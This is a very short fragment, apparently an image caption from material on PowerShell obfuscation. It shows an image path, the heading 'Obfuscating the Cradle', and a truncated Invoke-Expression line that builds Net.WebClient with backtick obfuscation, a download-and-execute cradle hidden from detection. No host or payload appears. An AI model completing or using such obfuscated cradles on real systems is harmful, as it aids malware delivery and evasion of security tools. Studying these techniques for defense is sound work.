 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`...